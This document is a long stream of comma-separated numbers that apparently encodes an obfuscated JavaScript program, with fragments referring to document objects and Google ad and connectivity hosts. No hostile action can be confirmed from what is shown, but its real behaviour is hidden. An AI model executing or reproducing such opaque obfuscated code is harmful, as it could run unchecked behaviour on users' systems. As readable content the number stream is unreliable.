11,43,35,22,52,14,0,29,93,3,0,39,28,13,43,24,54,43,25,58,73,92,80,14,11,43,35,20,0,51,74,20,19,69,0,11,43,35,23,51,14,19,20,25,92,0,19,42,92,22,80,14,11,57,60,42,22,28,19,51,52,22,57,11,11,19,93,3,0,52,60,80,14,39,14,35,28,73,63,63,13,43,24,54,14,69,0,11,57,60,42,22,28,19,51,52,22,57,11,11,19,93,3,0,52,60,80,0,39,0,35,28,73,63,63,13,43,24,54,0,69,0,50,14,12,58,73,92,80,0,11,38,12,69,60,11,57,42,22,14,0,60,51,22,0,14,57,56,11,19,93,3,0,52,60,80,23,51,22,14,52,23,78,78,23,51,22,14,52,23,69,74,11,57,42,22,14,0,60,51,22,0,14,57,56,11,19,93,3,0,52,60,80,14,52,28,42,75,0,22,19,78,78,14,52,28,42,75,0,22,19,69,20,11,74,78,78,74,35,14,52,28,42,75,0,22,19,68,63,0,75,0,22,19,69,51,11,60,73,63,76,0,69,87,11,51,39,60,42,22,28,19,51,52,22,13,73,24,38,92,0,19,42,92,22,56,56,51,35,28,73,63,63,13,60,69,73,24,35,75,73,19,28,20,0,76,12,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,56,55,12,69,82,11,0,35,58,51,0,23,3,52,92,19,49,11,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,73,11,20,35,28,63,51,0,22,19,49,51,14,19,20,69,43,11,60,35,51,22,22,0,92,49,51,14,19,20,25,92,0,19,42,92,22,80,43,40,73,39,43,54,73,12,69,63,11,0,35,58,51,0,23,3,52,92,19,53,11,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,73,11,20,35,28,63,51,0,22,19,53,0,51,74,20,19,69,43,11,60,35,51,22,22,0,92,53,0,51,74,20,19,25,92,0,19,42,92,22,80,43,40,73,39,43,54,73,12,25,92,0,19,42,92,22,80,0,35,75,44,11,87,69,0,35,58,51,0,23,3,52,92,19,11,73,69,0,35,76,28,92,52,63,63,81,11,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,35,3,73,74,0,81,66,60,60,76,0,19,88,88,20,35,76,28,92,52,63,63,34,0,60,19,12,69,0,35,76,28,92,52,63,63,26,11,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,35,3,73,74,0,26,66,60,60,76,0,19,88,88,20,35,76,28,92,52,63,63,29,52,3,12,69,0,35,92,0,28,19,73,22,74,63,0,11,28,69,0,35,73,76,3,0,28,19,11,14,69,0,35,51,22,81,11,60,42,22,28,19,51,52,22,13,73,69,43,24,38,58,73,92,80,14,11,28,13,73,69,43,24,25,92,0,19,42,92,22,56,56,14,78,78,14,35,92,51,74,20,19,40,11,8,78,78,14,35,63,0,60,19,85,11,82,13,24,12,69,0,35,51,22,26,11,60,42,22,28,19,51,52,22,13,73,69,43,24,38,58,73,92,80,14,11,28,13,73,69,43,24,25,92,0,19,42,92,22,56,56,14,78,78,14,35,43,52,19,19,52,75,40,11,8,78,78,14,35,19,52,3,85,11,63,13,24,12,69,0,35,51,22,77,51,0,23,3,52,92,19,11,60,42,22,28,19,51,52,22,13,73,69,43,24,38,58,73,92,80,14,11,28,13,73,69,43,24,25,92,0,19,42,92,22,56,56,14,78,78,14,35,43,52,19,19,52,75,40,11,8,78,78,14,35,92,51,74,20,19,40,11,8,78,78,14,35,19,52,3,85,11,63,13,24,78,78,14,35,63,0,60,19,85,11,82,13,24,12,69,0,12,24,25,56,60,42,22,28,19,51,52,22,13,22,69,19,69,0,24,38,19,15,22,47,11,0,13,24,12,13,57,44,57,69,14,19,22,69,60,42,22,28,19,51,52,22,13,24,38,60,42,22,28,19,51,52,22,80,22,13,22,24,38,92,0,19,42,92,22,15,47,35,76,63,51,28,0,35,28,73,63,63,13,22,69,8,24,12,60,42,22,28,19,51,52,22,80,19,13,22,24,38,58,73,92,80,19,25,92,0,19,42,92,22,80,22,78,78,57,52,43,87,0,28,19,57,11,11,19,93,3,0,52,60,80,22,78,78,13,19,11,22,35,22,52,14,0,29,93,3,0,24,78,78,13,55,11,11,19,88,88,64,11,11,19,24,12,60,42,22,28,19,51,52,22,80,0,13,22,24,38,92,0,19,42,92,22,57,52,43,87,0,28,19,57,11,11,19,93,3,0,52,60,80,22,78,78,51,76,48,51,22,51,19,0,13,22,35,63,0,22,74,19,20,24,12,60,42,22,28,19,51,52,22,80,52,13,22,24,38,60,52,92,13,58,73,92,80,19,11,15,47,69,52,11,8,69,92,11,22,35,63,0,22,74,19,20,25,92,40,52,25,31,31,52,24,0,13,22,15,52,47,24,39,19,11,19,35,28,52,22,28,73,19,13,22,15,52,47,24,54,19,15,19,35,63,0,22,74,19,20,47,11,22,15,52,47,25,92,0,19,42,92,22,80,19,12,60,42,22,28,19,51,52,22,80,92,13,22,24,38,58,73,92,80,19,69,0,69,52,11,15,47,25,22,54,60,52,92,13,19,11,8,25,19,85,22,35,63,0,22,74,19,20,25,19,31,31,24,38,60,52,92,13,0,11,8,25,0,85,52,35,63,0,22,74,19,20,25,0,31,31,24,51,60,13,52,15,0,47,11,11,22,15,19,47,24,28,52,22,19,51,22,42,0,80,22,25,52,15,52,35,63,0,22,74,19,20,47,11,22,15,19,47,12,92,0,19,42,92,22,80,52,12,60,42,22,28,19,51,52,22,80,51,13,22,24,38,92,0,19,42,92,22,80,22,39,57,76,19,92,51,22,74,57,11,11,19,93,3,0,52,60,80,22,39,42,13,22,24,15,8,47,54,56,22,15,76,47,78,78,0,13,22,24,39,22,15,8,47,54,22,54,60,12,60,42,22,28,19,51,52,22,80,42,13,92,69,42,24,38,58,73,92,80,73,69,76,11,51,13,42,24,25,92,0,19,42,92,22,80,76,78,78,92,39,92,11,11,11,63,88,88,19,13,92,24,39,56,42,88,88,92,56,11,11,63,78,78,19,13,76,24,78,78,75,13,92,69,76,24,39,15,92,47,54,15,47,54,92,78,78,0,13,92,24,39,52,13,92,24,54,60,35,74,0,19,68,63,0,75,0,22,19,76,30,93,90,63,73,76,76,83,73,75,0,78,78,57,76,19,92,51,22,74,57,11,11,92,78,78,13,73,11,92,35,75,73,19,28,20,13,28,24,24,39,22,13,76,35,74,0,19,68,63,0,75,0,22,19,76,30,93,90,63,73,76,76,83,73,75,0,13,73,15,55,47,24,24,54,92,78,78,13,92,35,14,52,28,42,75,0,22,19,88,88,92,35,22,52,14,0,29,93,3,0,78,78,64,11,11,92,35,22,52,14,0,29,93,3,0,24,39,42,39,15,47,54,15,92,47,54,22,13,76,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,92,24,24,54,15,47,12,58,73,92,80,28,11,50,41,72,35,13,15,72,23,72,84,47,31,24,36,50,69,91,11,57,28,52,75,3,73,92,0,57,31,57,86,52,28,42,75,0,22,19,57,31,57,65,52,76,51,19,51,52,22,57,69,60,11,14,52,28,42,75,0,22,19,69,63,11,23,51,22,14,52,23,69,73,11,60,35,14,52,28,42,75,0,22,19,68,63,0,75,0,22,19,69,76,11,57,22,52,14,0,29,93,3,0,57,69,75,11,91,80,51,22,80,73,39,60,42,22,28,19,51,52,22,13,22,69,19,24,38,92,0,19,42,92,22,80,55,59,11,11,13,55,59,78,19,15,91,47,13,22,24,24,12,54,60,42,22,28,19,51,52,22,13,22,69,19,24,38,92,0,19,42,92,22,80,19,11,19,11,11,60,88,88,19,11,11,23,51,22,14,52,23,39,73,54,19,69,19,56,11,11,22,78,78,19,35,28,52,22,19,73,51,22,76,13,22,24,12,25,92,0,19,42,92,22,80,42,35,42,22,51,44,11,92,69,42,12,69,19,20,51,76,24,25,51,60,13,22,73,58,51,74,73,19,52,92,35,42,76,0,92,79,74,0,22,19,35,76,0,73,92,28,20,13,57,80,30,92,73,58,0,50,57,24,40,84,55,24,14,19,22,35,73,19,16,92,11,19,92,42,0,25,51,60,13,14,19,22,35,51,24,92,0,19,42,92,22,80,60,73,63,76,0,25,14,19,22,35,51,11,19,92,42,0,25,14,19,22,35,73,19,16,74,11,7,74,0,19,7,25,92,0,19,42,92,22,80,14,19,22,35,73,43,14,13,60,42,22,28,19,51,52,22,13,24,38,19,92,93,38,58,73,92,80,73,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,7,51,60,92,73,75,0,7,24,25,14,52,28,42,75,0,22,19,35,20,0,73,14,35,73,3,3,0,22,14,90,20,51,63,14,13,73,24,25,58,73,92,80,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,11,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,66,43,87,0,28,19,35,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,25,58,73,92,80,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,11,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,25,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,11,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,25,58,73,92,80,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,83,52,14,0,35,3,92,52,19,52,19,93,3,0,69,57,51,22,76,0,92,19,30,0,60,52,92,0,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,35,83,52,14,0,35,3,92,52,19,52,19,93,3,0,69,57,51,22,76,0,92,19,30,0,60,52,92,0,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,86,52,28,42,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,43,52,14,93,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,66,43,87,0,28,19,35,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,14,52,28,42,75,0,22,19,69,7,43,52,14,93,7,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,51,22,22,0,92,53,29,46,34,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,51,22,22,0,92,53,29,46,34,57,69,73,3,3,24,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,14,52,28,42,75,0,22,19,35,43,52,14,93,69,57,51,22,22,0,92,53,29,46,34,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,52,42,19,0,92,53,29,46,34,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,52,42,19,0,92,53,29,46,34,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,68,63,0,75,0,22,19,35,3,92,52,19,52,19,93,3,0,69,57,74,0,19,68,63,0,75,0,22,19,76,30,93,29,73,74,83,73,75,0,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,14,52,28,42,75,0,22,19,69,57,74,0,19,68,63,0,75,0,22,19,76,30,93,29,73,74,83,73,75,0,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,35,46,73,19,20,69,57,92,73,22,14,52,75,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,35,46,73,19,20,69,57,92,73,22,14,52,75,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,69,57,76,0,19,29,51,75,0,52,42,19,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,69,57,76,0,19,29,51,75,0,52,42,19,57,69,73,3,3,24,25,73,3,3,11,74,0,19,66,23,22,65,92,52,3,0,92,19,93,86,0,76,28,92,51,3,19,52,92,13,73,35,28,52,22,19,0,22,19,49,51,22,14,52,23,69,57,73,63,0,92,19,57,24,25,73,3,3,35,28,52,22,60,51,74,42,92,73,43,63,0,11,60,73,63,76,0,25,52,43,87,0,28,19,14,0,60,51,22,0,65,92,52,3,0,92,19,93,13,23,51,22,14,52,23,69,57,73,63,0,92,19,57,69,73,3,3,24,25,73,35,92,0,75,52,58,0,13,24,25,12,28,73,19,28,20,13,0,24,38,12,14,19,22,35,60,13,14,19,22,35,60,63,24,25,14,19,22,35,60,28,13,24,25,14,19,22,35,75,60,13,24,25,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,14,19,22,35,60,13,14,19,22,35,60,63,24,25,12,69,55,17,8,8,24,25,14,19,22,35,22,52,23,13,14,19,22,35,42,92,13,14,19,22,35,42,24,69,14,52,28,42,75,0,22,19,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,57,20,19,75,63,57,24,15,8,47,24,25,92,0,19,42,92,22,80,19,92,42,0,25,12,24,25,12,12,13,24,69,73,43,14,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,60,24,38,51,60,13,14,19,22,35,73,19,16,92,24,38,14,19,22,35,73,19,16,51,11,7,71,75,7,31,7,73,74,0,7,25,58,73,92,80,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,76,51,35,28,92,52,76,76,66,92,51,74,51,22,11,57,79,22,52,22,93,75,52,42,76,57,25,76,51,35,52,22,0,92,92,52,92,11,60,42,22,28,19,51,52,22,13,16,76,51,24,38,51,60,13,14,19,22,35,76,22,11,11,8,24,38,14,19,22,35,76,22,11,55,25,14,19,22,35,73,19,16,14,11,7,86,73,7,31,7,19,73,7,25,92,0,19,42,92,22,80,60,13,24,25,12,12,25,76,51,35,52,22,63,52,73,14,11,60,42,22,28,19,51,52,22,13,16,76,51,24,38,51,60,13,14,19,22,35,76,22,11,11,8,24,38,14,19,22,35,73,19,16,92,11,60,73,63,76,0,25,92,0,19,42,92,22,25,12,12,25,76,51,35,76,92,28,11,57,50,50,57,31,14,19,22,35,73,19,16,14,52,31,57,50,57,31,14,19,22,35,73,19,16,51,75,25,12,60,42,22,28,19,51,52,22,80,51,76,13,0,24,38,51,60,13,14,19,22,35,76,22,11,11,8,24,38,14,19,22,35,76,22,11,55,25,14,19,22,35,73,19,16,14,11,7,86,73,7,31,7,19,73,7,25,92,0,19,42,92,22,80,60,13,24,25,12,12,58,73,92,80,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,76,28,92,51,3,19,57,24,25,76,51,35,52,22,0,92,92,52,92,11,51,76,25,76,51,35,76,92,28,11,57,50,50,3,73,74,0,73,14,67,35,74,52,52,74,63,0,76,93,22,14,51,28,73,19,51,52,22,35,28,52,75,50,3,73,74,0,73,14,50,87,76,50,73,14,76,43,93,74,52,52,74,63,0,35,87,76,57,25,14,52,28,42,75,0,22,19,35,43,52,14,93,35,73,3,3,0,22,14,90,20,51,63,14,13,76,51,24,25,58,73,92,80,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,76,51,35,52,22,63,52,73,14,11,51,76,25,76,51,35,76,92,28,11,7,20,19,19,3,76,54,50,50,23,23,23,35,74,52,52,74,63,0,73,3,51,76,35,28,52,75,50,74,0,22,0,92,73,19,0,16,67,8,32,7,25,58,73,92,80,76,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,76,28,92,51,3,19,57,24,25,76,51,35,52,22,0,92,92,52,92,11,51,76,25,76,51,35,52,22,63,52,73,14,11,60,42,22,28,19,51,52,22,13,16,76,51,24,38,51,60,13,19,93,3,0,52,60,13,16,16,73,24,11,11,7,42,22,14,0,60,51,22,0,14,7,24,38,92,0,19,42,92,22,80,51,76,13,16,76,51,24,25,12,12,25,76,51,35,76,92,28,11,57,50,50,57,31,14,19,22,35,73,19,16,14,52,31,57,50,57,31,14,19,22,35,73,19,16,87,76,25,14,52,28,42,75,0,22,19,35,43,52,14,93,35,73,3,3,0,22,14,90,20,51,63,14,13,76,51,24,25,12,12,13,24,69,92,28,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,73,24,38,92,0,19,42,92,22,80,73,15,46,73,19,20,35,60,63,52,52,92,13,46,73,19,20,35,92,73,22,14,52,75,13,24,9,73,35,63,0,22,74,19,20,24,47,25,12,12,13,24,69,92,44,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,76,73,11,15,47,25,58,73,92,80,23,28,11,46,73,19,20,35,60,63,52,52,92,13,46,73,19,20,35,92,73,22,14,52,75,13,24,9,55,67,31,55,24,25,60,52,92,13,58,73,92,80,51,11,8,25,51,85,23,28,25,51,31,31,24,38,76,73,15,51,47,11,14,19,22,35,92,76,13,15,55,69,55,18,47,24,25,76,73,15,51,47,11,76,73,15,51,47,35,28,20,73,92,79,19,13,8,24,35,19,52,33,3,3,0,92,90,73,76,0,13,24,31,76,73,15,51,47,35,76,42,43,76,19,92,13,55,24,25,12,25,92,0,19,42,92,22,80,76,73,35,87,52,51,22,13,7,84,7,24,25,12,12,13,24,69,92,76,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,73,24,38,58,73,92,80,92,11,57,57,69,28,11,57,73,43,28,14,0,60,74,20,51,87,82,63,22,52,3,44,92,76,19,42,23,8,55,67,18,32,17,59,21,4,64,57,25,58,73,92,80,63,11,17,69,20,11,55,67,25,51,60,13,73,56,11,42,22,14,0,60,51,22,0,14,24,38,51,60,13,73,35,63,0,22,74,19,20,40,11,55,24,38,58,73,92,80,63,11,3,73,92,76,0,71,22,19,13,73,15,8,47,24,69,20,11,3,73,92,76,0,71,22,19,13,73,15,8,47,24,25,12,51,60,13,73,35,63,0,22,74,19,20,40,11,67,24,38,58,73,92,80,20,11,3,73,92,76,0,71,22,19,13,73,15,55,47,24,25,12,51,60,13,73,35,63,0,22,74,19,20,11,11,18,24,38,28,11,73,15,67,47,25,12,12,58,73,92,80,63,0,11,46,73,19,20,35,60,63,52,52,92,13,46,73,19,20,35,92,73,22,14,52,75,13,24,9,13,20,84,63,31,55,24,24,31,63,25,60,52,92,13,51,11,8,25,51,85,63,0,25,51,31,31,24,92,31,11,28,35,28,20,73,92,79,19,13,46,73,19,20,35,60,63,52,52,92,13,46,73,19,20,35,92,73,22,14,52,75,13,24,9,28,35,63,0,22,74,19,20,24,24,25,92,0,19,42,92,22,80,92,25,12,12,13,24,69,3,73,14,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,58,69,73,24,38,58,11,62,19,92,51,22,74,13,58,24,25,51,60,13,73,56,11,42,22,14,0,60,51,22,0,14,24,38,63,11,3,73,92,76,0,71,22,19,13,73,15,8,47,24,25,58,11,13,22,0,23,80,79,92,92,73,93,13,63,24,35,87,52,51,22,13,7,8,7,24,31,58,24,35,76,63,51,28,0,13,84,63,24,25,12,92,0,19,42,92,22,80,58,25,12,12,13,24,69,42,92,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,42,69,58,24,38,58,73,92,80,92,91,11,50,72,15,15,73,84,45,79,84,6,8,84,64,54,69,84,47,31,72,47,50,74,25,58,73,92,80,92,11,42,35,75,73,19,28,20,13,92,91,24,25,51,60,13,92,56,11,22,42,63,63,24,38,60,52,92,13,58,73,92,80,51,11,8,25,51,85,92,35,63,0,22,74,19,20,25,51,31,31,24,38,58,73,92,80,22,11,92,15,51,47,35,92,0,3,63,73,28,0,13,7,15,7,69,7,7,24,35,92,0,3,63,73,28,0,13,7,47,7,69,7,7,24,25,58,73,92,80,19,11,22,35,76,3,63,51,19,13,7,54,7,24,25,58,73,92,80,82,0,93,11,19,15,8,47,25,58,73,92,80,73,92,74,76,11,19,15,55,47,25,51,60,13,73,92,74,76,56,11,42,22,14,0,60,51,22,0,14,24,73,92,74,76,11,73,92,74,76,35,76,3,63,51,19,13,7,69,7,24,25,58,73,92,80,58,73,63,42,0,11,92,15,51,47,25,51,60,13,82,0,93,11,11,7,92,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,92,76,13,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,28,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,92,28,13,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,44,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,92,44,13,24,25,51,60,13,82,0,93,11,11,7,51,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,3,73,14,13,58,15,7,51,7,47,69,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,3,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,3,73,14,13,58,15,7,3,7,47,69,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,74,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,3,73,14,13,58,15,7,74,7,47,69,73,92,74,76,24,25,51,60,13,82,0,93,11,11,7,23,7,24,58,73,92,80,58,73,63,42,0,11,14,19,22,35,3,73,14,13,58,15,7,23,7,47,69,73,92,74,76,24,25,42,11,42,35,92,0,3,63,73,28,0,13,92,15,51,47,69,58,73,63,42,0,24,25,12,12,92,0,19,42,92,22,80,42,25,12,12,13,24,69,60,28,54,60,42,22,28,19,51,52,22,13,24,38,51,60,13,14,19,22,35,28,60,24,38,58,73,92,80,0,76,11,14,52,28,42,75,0,22,19,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,57,51,75,74,15,76,92,28,9,11,7,23,3,57,31,57,0,22,74,51,22,0,57,31,57,35,22,0,19,57,31,57,14,22,73,57,31,57,84,57,31,57,28,14,22,57,31,57,35,28,52,75,7,47,57,24,25,60,52,92,13,58,73,92,80,91,11,8,25,91,85,0,76,35,63,0,22,74,19,20,25,91,31,31,24,38,0,76,15,91,47,35,52,42,19,0,92,53,29,46,34,11,0,76,15,91,47,35,52,42,19,0,92,53,29,46,34,35,92,0,3,63,73,28,0,13,50,15,73,84,45,8,84,64,47,31,72,35,23,3,0,22,74,51,22,0,72,35,22,0,19,13,39,54,24,14,22,73,84,13,39,54,24,28,14,22,72,35,28,52,75,50,74,51,69,23,51,22,14,52,23,35,63,52,28,73,19,51,52,22,35,20,52,76,19,22,73,75,0,24,35,92,0,3,63,73,28,0,13,7,14,51,76,3,63,73,93,54,80,22,52,22,0,80,56,51,75,3,52,92,19,73,22,19,25,7,69,7,7,24,25,12,12,12,69,75,60,54,60,42,22,28,19,51,52,22,13,24,38,12,69,60,54,60,42,22,28,19,51,52,22,13,60,63,24,38,60,52,92,13,58,73,92,80,93,11,8,25,93,85,60,63,35,63,0,22,74,19,20,25,93,31,31,24,38,58,73,92,80,82,11,60,63,15,93,47,25,58,73,92,80,0,76,11,14,52,28,42,75,0,22,19,35,44,42,0,92,93,62,0,63,0,28,19,52,92,79,63,63,13,82,15,7,3,73,19,19,0,92,22,7,47,24,25,60,52,92,13,58,73,92,80,91,11,8,25,91,85,0,76,35,63,0,22,74,19,20,25,91,31,31,24,38,51,60,13,82,15,7,73,28,19,51,52,22,7,47,11,11,7,51,22,87,0,28,19,7,24,38,51,60,13,82,15,7,3,52,76,51,19,51,52,22,7,47,11,11,7,43,0,60,52,92,0,7,24,38,58,73,92,80,22,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,14,51,58,57,24,25,22,35,51,22,22,0,92,53,29,46,34,11,82,15,7,22,0,23,53,19,75,63,7,47,25,0,76,15,91,47,35,3,73,92,0,22,19,83,52,14,0,35,51,22,76,0,92,19,30,0,60,52,92,0,13,22,69,0,76,15,91,47,24,25,22,35,52,42,19,0,92,53,29,46,34,11,22,35,51,22,22,0,92,53,29,46,34,25,12,0,63,76,0,80,51,60,13,82,15,7,3,52,76,51,19,51,52,22,7,47,11,11,7,73,60,19,0,92,7,24,38,58,73,92,80,22,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,14,51,58,57,24,25,22,35,51,22,22,0,92,53,29,46,34,11,82,15,7,22,0,23,53,19,75,63,7,47,25,0,76,15,91,47,35,3,73,92,0,22,19,83,52,14,0,35,51,22,76,0,92,19,30,0,60,52,92,0,13,22,69,0,76,15,91,47,35,22,0,91,19,62,51,43,63,51,22,74,24,25,22,35,52,42,19,0,92,53,29,46,34,11,22,35,51,22,22,0,92,53,29,46,34,25,12,12,12,12,14,19,22,35,73,19,16,60,11,7,14,92,73,23,7,25,12,69,63,73,19,0,92,54,60,42,22,28,19,51,52,22,13,24,38,58,73,92,80,0,58,0,22,19,34,51,76,19,0,22,0,92,62,42,3,3,52,92,19,0,14,11,23,51,22,14,52,23,35,73,14,14,68,58,0,22,19,34,51,76,19,0,22,0,92,25,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,52,24,38,58,73,92,80,52,43,87,11,14,19,22,35,44,13,52,35,3,73,92,0,22,19,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,15,8,47,25,51,60,13,52,43,87,11,11,42,22,14,0,60,51,22,0,14,24,38,92,0,19,42,92,22,80,60,73,63,76,0,25,12,14,19,22,35,76,28,73,22,13,52,24,25,51,60,13,0,58,0,22,19,34,51,76,19,0,22,0,92,62,42,3,3,52,92,19,0,14,24,38,52,43,87,35,73,14,14,68,58,0,22,19,34,51,76,19,0,22,0,92,13,7,86,66,46,83,52,14,0,71,22,76,0,92,19,0,14,7,69,14,19,22,35,76,28,73,22,69,60,73,63,76,0,24,25,12,0,63,76,0,38,23,51,22,14,52,23,35,76,0,19,29,51,75,0,52,42,19,13,60,42,22,28,19,51,52,22,13,24,38,14,19,22,35,63,73,19,0,92,13,52,24,25,12,69,17,8,8,24,25,12,12,12,13,24,69,76,28,73,22,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,52,24,38,58,73,92,80,73,11,14,19,22,35,44,13,52,35,28,20,51,63,14,69,14,19,22,35,44,13,52,35,3,73,92,0,22,19,24,15,8,47,69,14,52,28,42,75,0,22,19,35,43,52,14,93,24,25,60,52,92,13,58,73,92,80,3,11,8,25,3,85,73,35,63,0,22,74,19,20,25,3,31,31,24,38,51,60,13,14,19,22,35,28,63,15,3,47,11,11,42,22,14,0,60,51,22,0,14,24,38,14,19,22,35,28,63,15,3,47,11,73,15,3,47,25,14,19,22,35,22,52,23,13,14,19,22,35,42,92,13,14,19,22,35,42,24,69,73,15,3,47,24,25,12,12,12,12,13,24,69,22,52,23,54,60,42,22,28,19,51,52,22,13,24,38,92,0,19,42,92,22,80,60,42,22,28,19,51,52,22,13,42,92,63,69,3,73,92,0,22,19,24,38,51,60,13,14,19,22,35,42,28,56,11,60,73,63,76,0,24,38,14,19,22,35,28,52,63,63,0,28,19,51,52,22,13,14,19,22,35,42,28,69,3,73,92,0,22,19,24,25,14,19,22,35,42,28,11,60,73,63,76,0,25,92,0,19,42,92,22,25,12,58,73,92,80,51,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,51,75,74,57,24,25,51,35,28,92,52,76,76,66,92,51,74,51,22,11,57,79,22,52,22,93,75,52,42,76,57,25,51,35,52,22,63,52,73,14,11,60,42,22,28,19,51,52,22,13,24,38,14,19,22,35,28,31,31,25,58,73,92,80,28,11,14,52,28,42,75,0,22,19,35,28,92,0,73,19,0,68,63,0,75,0,22,19,13,57,28,73,22,58,73,76,57,24,25,58,73,92,80,19,11,28,35,74,0,19,90,52,22,19,0,91,19,13,57,67,14,57,24,25,58,73,92,80,23,11,51,35,23,51,14,19,20,25,58,73,92,80,20,11,51,35,20,0,51,74,20,19,25,